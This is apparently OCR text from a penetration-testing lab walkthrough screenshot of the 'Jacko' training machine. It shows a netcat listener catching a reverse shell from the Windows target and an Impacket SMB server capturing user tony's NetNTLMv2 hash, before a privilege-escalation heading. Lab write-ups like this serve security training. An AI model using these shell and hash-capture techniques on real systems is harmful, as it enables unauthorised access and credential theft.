 ┌──(fish㉿kali)-[~/…/pg-lab/Inter/Jacko-192.168.164.66/smb]
└─$ nc -lnvp 8082
listening on [any] 8082 ...
connect to [192.168.45.5] from (UNKNOWN) [192.168.164.66] 50101
Microsoft Windows [Version 10.0.18363.836]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Program Files (x86)\H2\service>
fish@kali: ~/offsec/pg-lab/Inter/Jacko-192.168.164.66/smb 148x19
Impacket v0.10.1.dev1+20221214.172823.8799a1a2 - Copyright 2022 Fortra
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (192.168.164.66,50099)
[*] AUTHENTICATE_MESSAGE (JACKO\tony,JACKO)
[*] User JACKO\tony authenticated successfully
[*] tony::JACKO:aaaaaaaaaaaaaaaa:6097bc0365146c3fa20606b882f435ac:01010000000000000054158dfb4bd9011f0c49eb7f5e36fa000000000100100069005600670074006
00480043006d000300100069005600670074006600480043006d00020010007a006f00480057007700730042007200040010007a006f004800570077007300420072000700080000541
8dfb4bd90106000400020000000800300030000000000000000000000000300000c854ea0a8f4dcdd8bb4201a7ed1c553cc740fa87dbd6763c7063e1ec205803dd0a001000000000000
000000000000000000000000900220063006900660073002f003100390032002e003100360038002e00340035002e003500000000000000000000
[*] Connecting Share(1:IPC$)
[*] Connecting Share(2:kali)
[*] Disconnecting Share(1:IPC$)
PrivEsc